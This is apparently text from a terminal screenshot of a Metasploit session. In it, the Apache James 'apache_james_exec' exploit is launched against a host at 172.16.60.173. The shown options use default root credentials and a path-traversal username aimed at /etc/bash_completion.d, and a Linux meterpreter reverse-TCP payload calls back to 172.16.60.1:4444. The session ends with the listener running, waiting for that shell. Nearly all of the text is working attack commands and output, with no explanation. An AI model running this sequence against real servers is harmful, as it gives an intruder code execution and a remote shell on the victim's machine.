 ruby
⌥⌘1
ruby ⌘1 n00tmeg@localhost:~ (ssh) ⌘2 +
ADMINPORT 4555 yes Port for James remote administration tool
PASSWORD root yes Root password for James remote administration tool
POP3PORT 110 no Port for POP3 Apache James Service
RHOSTS 172.16.60.173 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 25 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes Root username for James remote administration tool
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Bash Completion
msf5 exploit(linux/smtp/apache_james_exec) > run
[*] 172.16.60.173:25 - Command Stager progress - 100.00% done (833/833 bytes)
[*] 172.16.60.173:25 - Payload will be triggered when someone logs onto the target
[!] 172.16.60.173:25 - You need to start your handler: 'handler -H 172.16.60.1 -P 4444 -p linux/x64/meterpreter/reverse_tcp'
[!] 172.16.60.173:25 - After payload is triggered, delete the message and account of user '../../../../../../../../etc/bash_completion.d' with password 'axcUjNYHB' to full
y clean up exploit artifacts.
msf5 exploit(linux/smtp/apache_james_exec) > handler -H 172.16.60.1 -P 4444 -p linux/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 172.16.60.1:4444
msf5 exploit(linux/smtp/apache_james_exec) >